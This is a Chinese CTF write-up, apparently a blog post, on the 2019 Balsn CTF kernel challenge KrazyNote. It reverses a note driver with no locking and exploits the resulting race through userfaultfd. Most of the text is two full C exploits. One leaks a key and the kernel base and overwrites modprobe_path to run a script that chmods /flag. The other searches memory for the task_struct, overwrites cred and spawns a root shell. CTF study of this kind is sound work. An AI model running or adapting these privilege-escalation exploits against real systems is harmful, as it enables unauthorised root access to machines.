-
[userfaultfd] 2019-BalsnCTF_KrazyNote
前言
题目不算难, 但是这代码逆向可逆死个人:) 悲悲悲
程序分析
内核版本: v5.1.9
保护: 开了 kaslr, smep, smap. 现在的题目基本都开了, 都不用看.
其中 note 模块中注册了一个 misc 设备, 其函数表中就只有 note_open 和 note_unlocked_ioctl 两个函数, 其中 note_open 函数没啥用. 主要看看 note_unlocked_ioctl 函数吧.
这里用的是 unlocked_ioctl 而不是 ioctl, 看网上说 unlocked_ioctl 不会提供锁操作, 需要用户自己实现相关锁操作
行, 来看看 note_unlocked_ioctl 函数吧:) 是不是一脸懵逼, 这只是其中一部分

可能是代码优化的问题, 反正 IDA 的伪 C 代码死难看. 所以这里采用动调的方式去理清楚整个程序的功能.
动调就不一步一步展示了, 最后我整理的结果如下, 就是简单的写了下这个函数的逻辑. 整个过程都没有上锁.
- // 用户程序传入的结构体
- struct user_note {
- size_t idx;
- size_t size;
- char* buf;
- };
- // chunk 结构体
- // 感觉就是在模仿 glibc
- struct chunk {
- size_t key;
- size_t data_size;
- size_t data_offset;
- char data[]; //char data[self.data_size];
- };
- #define ADD 0xFFFFFF00
- #define DELE 0xFFFFFF03
- #define EDIT 0xFFFFFF01
- #define SHOW 0xFFFFFF02
- // 调试得知 KEY 与 page_offset_base 存在一个不固定的偏移
- #define KEY
- #define CHUNK_HEADER_SIZE 0x18
- size_t page_offset_base;
- // note_arr, chunk_buf, current_chunk_ptr 为 BSS 段上的变量
- struct chunk* note_arr[16];
- char* current_chunk_ptr = chunk_buf;
- char chunk_buf[0x2000];
- // 默认 idx 在 [0, 15] 之间
- // size 在 [0, 0x100] 之间
- // 这里实际上要复杂一些, 因为 chunk 的大小没有对齐
- __int64 note_unlocked_ioctl(struct file* fp, unsigend int cmd, unsigned __int64 args)
- {
- struct user_note user_note;
- struct chunk* knote;
- size_t buf[32];
- if (copy_from_user(&user_note, args, 24)) return -14;
- switch (cmd)
- {
- case ADD:
- size_t add_size = LOBYTE(user_note->size);
- size_t idx = -1;
- // 获取堆块索引, 最多申请16个
- for (;idx < 16; idx++)
- if (!note_addr[idx])
- break;
- if (idx == 16) goto ERROR;
- // 设置堆块元数据
- note_arr[idx] = current_chunk_ptr;
- current_chunk_ptr = current_chunk_ptr + add_size + CHUNK_HEADER_SIZE;
- note_arr[idx].key = KEY;
- note_arr[idx].data_size = add_size;
- // 复制数据到内核空间
- copy_from_user(buf, user_note.buf, add_size);
- // 数据进行异或加密
- xor_key(buf, KEY);
- // 复制数据到堆块中
- qmemcpy(note_arr[idx].data, buf, add_size);
- note_arr[idx].data_offset = note_arr[idx] - page_offset_base;
- break;
- case SHOW:
- size_t idx = user_note.idx & 0xf;
- size_t size = LOBYTE(note_arr[idx].size);
- // 获取堆块数据域起始地址
- size_t data_addr = note_arr[idx].data_offset + page_offset_base;
- qmemcpy(buf, data_addr, size);
- // 数据异或解密
- xor_key(buf, KEY);
- // 复制数据到用户空间
- copy_to_user(user_note.buf, buf, size);
- break;
- case EDIT:
- // 获取堆块
- knote = note_arr[LOBYTE(user_note.idx)];
- if (knote)
- {
- size_t size = LOBYTE(knote->size);
- size_t data_addr = page_offset_base + knote->data_offset;
- // 复制数据到内核空间
- copy_from_user(buf, user_note.buf, size);
- // 数据加密
- xor_key(buf, KEY);
- // 复制数据到堆块中
- qmemcpy(data_addr, buf, size);
- }
- break;
- case DELE:
- // 删除所有堆块
- // 将 note_arr 清空
- for (int i = 0; i < 16; i++) note_arr[i] = NULL;
- // 重置分配堆块指针
- current_chunk_ptr = chunk_buf;
- // 清空堆区的所以数据
- memset(chunk_buf, 0, 0x2000);
- break;
- }
- return 0;
- ERROR:
- return -14
- }
总的来说, 题目实现了一个菜单 "堆", 具有增/删/查/改的功能, 但是这里的 "堆" 是出题者自己模拟的, 即:
1) 在 BSS 段上分配一块内存 bss_buf 作为堆
2) current_chunk_ptr 作为堆指针, 指向堆目前的地址, 类似 glibc 中的 top_chunk

3) 定义了一个 chunk 结构, 类似 glibc 中的 chunk 都包含一个 0x10 的头一样. 这里的头为 0x18, 字段分别为 key, data_size, data_offset, 其函数如下:
1) chunk 中的数据都会跟 key 进行异或
2) data_size 表示数据域的大小
3) page_offset_base + data_offset 为数据域的起始地址
注意:
1, 这里的 data_size 可以为0, 这时候只分配一个chunk头.
2, 这里的 data_size 并不是对齐的, 也就是说你可以分配大小为 1 字节的堆块, 这是堆块的总大小就为 0x19, 下次分配就会从 0x20 开始. 但是这个没啥用, 我们自己在进行在分配的时候还是 8 字节对齐分配, 因为不想自找麻烦:)
3, 注意一下 dele 堆块, 上面代码写的很清楚了, 自己看吧
漏洞分析与利用
漏洞就在于其没有进行锁操作, 并且内核版本为 5.1.9, 在 add/edit 的时候利用了 copy_from_user, 所以就是常规的 userfaultfd 利用了.
任意写打 modprobe_path
其实上面已经写的很清楚了, 代码逻辑也写了, 先把 key 泄漏出来, 然后泄漏 kernel_base, 最后修改 data_offset 实现任意地址写.
exp 如下:
- #ifndef _GNU_SOURCE
- #define _GNU_SOURCE
- #endif
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- size_t key;
- size_t kernel_offset;
- size_t modprobe_path_offset;
- void err_exit(char *msg)
- {
- printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
- sleep(5);
- exit(EXIT_FAILURE);
- }
- void info(char *msg)
- {
- printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
- }
- void hexx(char *msg, size_t value)
- {
- printf("\033[32m\033[1m[+] %s: %#lx\n\033[0m", msg, value);
- }
- void binary_dump(char *desc, void *addr, int len) {
- uint64_t *buf64 = (uint64_t *) addr;
- uint8_t *buf8 = (uint8_t *) addr;
- if (desc != NULL) {
- printf("\033[33m[*] %s:\n\033[0m", desc);
- }
- for (int i = 0; i < len / 8; i += 4) {
- printf(" %04x", i * 8);
- for (int j = 0; j < 4; j++) {
- i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
- }
- printf(" ");
- for (int j = 0; j < 32 && j + i * 8 < len; j++) {
- printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
- }
- puts("");
- }
- }
- int fd;
- struct note {
- size_t idx;
- size_t size;
- char* buf;
- };
- void add(size_t size, char* buf)
- {
- struct note n = { .idx = 0, .size = size, .buf = buf };
- ioctl(fd, 0xFFFFFF00, &n);
- }
- void edit(size_t idx, char* buf)
- {
- struct note n = { .idx = idx, .size = 0, .buf = buf };
- ioctl(fd, 0xFFFFFF01, &n);
- }
- void show(size_t idx, char* buf)
- {
- struct note n = { .idx = idx, .size = 0, .buf = buf };
- ioctl(fd, 0xFFFFFF02, &n);
- }
- void dele()
- {
- struct note n = { .idx = 0, .size = 0, .buf = NULL };
- ioctl(fd, 0xFFFFFF03, &n);
- }
- void register_userfaultfd(pthread_t* moniter_thr, void* addr, long len, void* handler)
- {
- long uffd;
- struct uffdio_api uffdio_api;
- struct uffdio_register uffdio_register;
- uffd = syscall(__NR_userfaultfd, O_NONBLOCK|O_CLOEXEC);
- if (uffd < 0) perror("[X] syscall for __NR_userfaultfd"), exit(-1);
- uffdio_api.api = UFFD_API;
- uffdio_api.features = 0;
- if (ioctl(uffd, UFFDIO_API, &uffdio_api) < 0) puts("[X] ioctl-UFFDIO_API"), exit(-1);
- uffdio_register.range.start = (long long)addr;
- uffdio_register.range.len = len;
- uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
- if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) < 0) puts("[X] ioctl-UFFDIO_REGISTER"), exit(-1);
- if (pthread_create(moniter_thr, NULL, handler, (void*)uffd) < 0)
- puts("[X] pthread_create at register_userfaultfd"), exit(-1);
- }
- char copy_src[0x1000] = { 0 };
- void* leak_key(void* arg)
- {
- struct uffd_msg msg;
- struct uffdio_copy uffdio_copy;
- long uffd = (long)arg;
- for(;;)
- {
- int res;
- struct pollfd pollfd;
- pollfd.fd = uffd;
- pollfd.events = POLLIN;
- if (poll(&pollfd, 1, -1) < 0) puts("[X] error at poll"), exit(-1);
- res = read(uffd, &msg, sizeof(msg));
- if (res == 0) puts("[X] EOF on userfaultfd"), exit(-1);
- if (res ==-1) puts("[X] read uffd in fault_handler_thread"), exit(-1);
- if (msg.event != UFFD_EVENT_PAGEFAULT) puts("[X] Not pagefault"), exit(-1);
- puts("[+] Now in userfaultfd handler to leak key");
- char buf[0x100] = { 0 };
- dele();
- add(0, buf);
- add(0, buf);
- *(uint64_t*)(copy_src) = 0;
- *(uint64_t*)(copy_src+8) = 0xff;
- uffdio_copy.src = (long long)copy_src;
- uffdio_copy.dst = (long long)msg.arg.pagefault.address & (~0xFFF);
- uffdio_copy.len = 0x1000;
- uffdio_copy.mode = 0;
- uffdio_copy.copy = 0;
- if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) < 0) puts("[X] ioctl-UFFDIO_COPY"), exit(-1);
- }
- }
- void* leak_kernel(void* arg)
- {
- struct uffd_msg msg;
- struct uffdio_copy uffdio_copy;
- long uffd = (long)arg;
- for(;;)
- {
- int res;
- struct pollfd pollfd;
- pollfd.fd = uffd;
- pollfd.events = POLLIN;
- if (poll(&pollfd, 1, -1) < 0) puts("[X] error at poll"), exit(-1);
- res = read(uffd, &msg, sizeof(msg));
- if (res == 0) puts("[X] EOF on userfaultfd"), exit(-1);
- if (res ==-1) puts("[X] read uffd in fault_handler_thread"), exit(-1);
- if (msg.event != UFFD_EVENT_PAGEFAULT) puts("[X] Not pagefault"), exit(-1);
- puts("[+] Now in userfaultfd handler to leak kernel base");
- char buf[0x100] = { 0 };
- dele();
- add(0x18, buf);
- add(0x18, buf);
- memset(copy_src, 0, sizeof(copy_src));
- *(uint64_t*)(copy_src+0x18) = key;
- *(uint64_t*)(copy_src+0x18+8) = 0x18 ^ key;
- *(uint64_t*)(copy_src+0x18+8+8) = 0x9d000 ^ key;
- uffdio_copy.src = (long long)copy_src;
- uffdio_copy.dst = (long long)msg.arg.pagefault.address & (~0xFFF);
- uffdio_copy.len = 0x1000;
- uffdio_copy.mode = 0;
- uffdio_copy.copy = 0;
- if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) < 0) puts("[X] ioctl-UFFDIO_COPY"), exit(-1);
- }
- }
- void* hijack(void* arg)
- {
- struct uffd_msg msg;
- struct uffdio_copy uffdio_copy;
- long uffd = (long)arg;
- for(;;)
- {
- int res;
- struct pollfd pollfd;
- pollfd.fd = uffd;
- pollfd.events = POLLIN;
- if (poll(&pollfd, 1, -1) < 0) puts("[X] error at poll"), exit(-1);
- res = read(uffd, &msg, sizeof(msg));
- if (res == 0) puts("[X] EOF on userfaultfd"), exit(-1);
- if (res ==-1) puts("[X] read uffd in fault_handler_thread"), exit(-1);
- if (msg.event != UFFD_EVENT_PAGEFAULT) puts("[X] Not pagefault"), exit(-1);
- puts("[+] Now in userfaultfd handler to hijack modprobe_path");
- char buf[0x100] = { 0 };
- dele();
- add(0x18, buf);
- add(0x18, buf);
- memset(copy_src, 0, sizeof(copy_src));
- *(uint64_t*)(copy_src+0x18) = key;
- *(uint64_t*)(copy_src+0x18+8) = 0x10 ^ key;
- *(uint64_t*)(copy_src+0x18+8+8) = modprobe_path_offset ^ key;
- uffdio_copy.src = (long long)copy_src;
- uffdio_copy.dst = (long long)msg.arg.pagefault.address & (~0xFFF);
- uffdio_copy.len = 0x1000;
- uffdio_copy.mode = 0;
- uffdio_copy.copy = 0;
- if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) < 0) puts("[X] ioctl-UFFDIO_COPY"), exit(-1);
- }
- }
- void get_flag(){
- system("echo -ne '#!/bin/sh\n/bin/chmod 777 /flag' > /home/note/x"); // modeprobe_path 修改为了 /tmp/x
- system("chmod +x /home/note/x");
- system("echo -ne '\\xff\\xff\\xff\\xff' > /home/note/dummy"); // 非法格式的二进制文件
- system("chmod +x /home/note//dummy");
- system("/home/note/dummy"); // 执行非法格式的二进制文件 ==> 执行 modeprobe_path 执行的文件 /tmp/x
- sleep(0.3);
- system("cat /flag");
- exit(0);
- }
- int main(int argc, char** argv, char** envp)
- {
- char buf[0x1000] = { 0 };
- fd = open("/dev/note", O_RDONLY);
- if (fd < 0) err_exit("FAILED to open dev file");
- pthread_t thr0, thr1, thr2;
- void* uffd_buf0 = mmap(0, 0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, 0);
- void* uffd_buf1 = mmap(0, 0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, 0);
- void* uffd_buf2 = mmap(0, 0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, 0);
- if (uffd_buf0 < 0) err_exit("FAILED to mmap for uffd");
- if (uffd_buf1 < 0) err_exit("FAILED to mmap for uffd");
- if (uffd_buf2 < 0) err_exit("FAILED to mmap for uffd");
- register_userfaultfd(&thr0, uffd_buf0, 0x1000, leak_key);
- register_userfaultfd(&thr1, uffd_buf1, 0x1000, leak_kernel);
- register_userfaultfd(&thr2, uffd_buf2, 0x1000, hijack);
- add(0x10, uffd_buf0);
- show(1, buf);
- key = *(uint64_t*)buf;
- binary_dump("Leak key data", buf, 0x100);
- hexx("key value", key);
- memset(buf, 0, sizeof(buf));
- dele();
- add(0x18+0x18, buf);
- edit(0, uffd_buf1);
- show(1, buf);
- kernel_offset = *(uint64_t*)buf - 0xffffffff81000030;
- binary_dump("Leak kernel_base data", buf, 0x18);
- hexx("kernel_offset", kernel_offset);
- size_t modprobe_path = 0xffffffff8205e0e0 + kernel_offset;
- size_t page_offset_base = key & 0xfffffffff0000000;
- modprobe_path_offset = modprobe_path - page_offset_base;
- hexx("modprobe", modprobe_path);
- hexx("Guess page_offset_base", page_offset_base);
- hexx("modprobe_path_offset", modprobe_path_offset);
- memset(buf, 0, sizeof(buf));
- dele();
- add(0x18+0x18, buf);
- edit(0, uffd_buf2);
- strcpy(buf, "/home/note/x");
- edit(1, buf);
- puts("[+] get flag");
- get_flag();
- return 0;
- }
效果如下:

任意写修改 cred
这里我们存在任意读写的能力, 所有根本不需要泄漏 kernel_base, 直接在泄漏 key 后得到 page_offset_base, 然后遍历搜索 current task_struct, 然后找到 current_cred, 最后利用任意写修改 cred 进行提权.
exp 如下:
- #ifndef _GNU_SOURCE
- #define _GNU_SOURCE
- #endif
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- #include
- size_t key;
- size_t kernel_offset;
- void err_exit(char *msg)
- {
- printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);
- sleep(5);
- exit(EXIT_FAILURE);
- }
- void info(char *msg)
- {
- printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
- }
- void hexx(char *msg, size_t value)
- {
- printf("\033[32m\033[1m[+] %s: %#lx\n\033[0m", msg, value);
- }
- void binary_dump(char *desc, void *addr, int len) {
- uint64_t *buf64 = (uint64_t *) addr;
- uint8_t *buf8 = (uint8_t *) addr;
- if (desc != NULL) {
- printf("\033[33m[*] %s:\n\033[0m", desc);
- }
- for (int i = 0; i < len / 8; i += 4) {
- printf(" %04x", i * 8);
- for (int j = 0; j < 4; j++) {
- i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");
- }
- printf(" ");
- for (int j = 0; j < 32 && j + i * 8 < len; j++) {
- printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');
- }
- puts("");
- }
- }
- int fd;
- struct note {
- size_t idx;
- size_t size;
- char* buf;
- };
- void add(size_t size, char* buf)
- {
- struct note n = { .idx = 0, .size = size, .buf = buf };
- ioctl(fd, 0xFFFFFF00, &n);
- }
- void edit(size_t idx, char* buf)
- {
- struct note n = { .idx = idx, .size = 0, .buf = buf };
- ioctl(fd, 0xFFFFFF01, &n);
- }
- void show(size_t idx, char* buf)
- {
- struct note n = { .idx = idx, .size = 0, .buf = buf };
- ioctl(fd, 0xFFFFFF02, &n);
- }
- void dele()
- {
- struct note n = { .idx = 0, .size = 0, .buf = NULL };
- ioctl(fd, 0xFFFFFF03, &n);
- }
- void register_userfaultfd(pthread_t* moniter_thr, void* addr, long len, void* handler)
- {
- long uffd;
- struct uffdio_api uffdio_api;
- struct uffdio_register uffdio_register;
- uffd = syscall(__NR_userfaultfd, O_NONBLOCK|O_CLOEXEC);
- if (uffd < 0) perror("[X] syscall for __NR_userfaultfd"), exit(-1);
- uffdio_api.api = UFFD_API;
- uffdio_api.features = 0;
- if (ioctl(uffd, UFFDIO_API, &uffdio_api) < 0) puts("[X] ioctl-UFFDIO_API"), exit(-1);
- uffdio_register.range.start = (long long)addr;
- uffdio_register.range.len = len;
- uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
- if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) < 0) puts("[X] ioctl-UFFDIO_REGISTER"), exit(-1);
- if (pthread_create(moniter_thr, NULL, handler, (void*)uffd) < 0)
- puts("[X] pthread_create at register_userfaultfd"), exit(-1);
- }
- char copy_src[0x1000] = { 0 };
- void* handler(void* arg)
- {
- struct uffd_msg msg;
- struct uffdio_copy uffdio_copy;
- long uffd = (long)arg;
- for(;;)
- {
- int res;
- struct pollfd pollfd;
- pollfd.fd = uffd;
- pollfd.events = POLLIN;
- if (poll(&pollfd, 1, -1) < 0) puts("[X] error at poll"), exit(-1);
- res = read(uffd, &msg, sizeof(msg));
- if (res == 0) puts("[X] EOF on userfaultfd"), exit(-1);
- if (res ==-1) puts("[X] read uffd in fault_handler_thread"), exit(-1);
- if (msg.event != UFFD_EVENT_PAGEFAULT) puts("[X] Not pagefault"), exit(-1);
- puts("[+] Now in userfaultfd handler");
- char buf[0x100] = { 0 };
- dele();
- add(0, buf);
- add(0, buf);
- *(uint64_t*)(copy_src) = 0;
- *(uint64_t*)(copy_src+8) = 0x18;
- uffdio_copy.src = (long long)copy_src;
- uffdio_copy.dst = (long long)msg.arg.pagefault.address & (~0xFFF);
- uffdio_copy.len = 0x1000;
- uffdio_copy.mode = 0;
- uffdio_copy.copy = 0;
- if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) < 0) puts("[X] ioctl-UFFDIO_COPY"), exit(-1);
- }
- }
- int main(int argc, char** argv, char** envp)
- {
- char buf[0x100] = { 0 };
- char buffer[0x300] = { 0 };
- fd = open("/dev/note", O_RDONLY);
- if (fd < 0) err_exit("FAILED to open dev file");
- if (prctl(PR_SET_NAME, "Pwner-XiaozaYa") < 0) err_exit("SET NAME");
- pthread_t thr;
- void* uffd_buf = mmap(0, 0x1000, PROT_READ|PROT_WRITE, MAP_ANONYMOUS|MAP_PRIVATE, -1, 0);
- if (uffd_buf < 0) err_exit("FAILED to mmap for uffd");
- register_userfaultfd(&thr, uffd_buf, 0x1000, handler);
- add(0x10, uffd_buf);
- show(1, buf);
- key = *(uint64_t*)buf;
- binary_dump("Leak key data", buf, 0x18);
- hexx("key value", key);
- size_t page_offset_base = key & 0xfffffffff0000000;
- hexx("Guess page_offset_base", page_offset_base);
- memset(buf, 0, sizeof(buf));
- add(0, buf);
- *(uint64_t*)buf = 0 ^ key;
- *(uint64_t*)(buf + 8) = 0xff ^ key;
- uint64_t* task;
- for (size_t off = 0; ; off+=0x100)
- {
- *(uint64_t*)(buf + 8 + 8) = off ^ key;
- edit(1, buf);
- memset(buffer, 0, sizeof(buffer));
- show(2, buffer+0x100);
- task = (uint64_t*)memmem(buffer+0x100, 0x100, "Pwner-XiaozaYa", 14);
- if (task)
- {
- printf("[+] comm: %s, real_cred: %#lx, current_cred: %#lx\n", task, task[-1], task[-2]);
- if (task[-1] > 0xffff000000000000 && task[-2] > 0xffff000000000000) break;
- }
- }
- *(uint64_t*)(buf + 8) = 0x20 ^ key;
- *(uint64_t*)(buf + 8 + 8) = (task[-2] + 4 - page_offset_base) ^ key;
- edit(1, buf);
- memset(buf, 0, sizeof(buf));
- edit(2, buf);
- puts("[+] Get root shell");
- system("/bin/sh");
- return 0;
- }
效果如下: 因为每次最多只能读0x100, 所以寻找 current_task_struct 的时间可能久一些

-
相关阅读:
【JavaEE初阶】 计算机是如何工作的
axios的封装
那些测试行业的细分岗位,你知道多少?薪资又如何?
UE源码剖析 - Pixel Inspector
webpack 创建typescript项目
IronPDF for .NET 2022.11.10347
Docker与低代码开发:重塑软件开发的未来
CSS弹性布局
深入分析TaskView源码之触摸相关
Linux 各文件夹说明 linux文件夹说明
- 原文地址:https://blog.csdn.net/qq_61670993/article/details/134540209
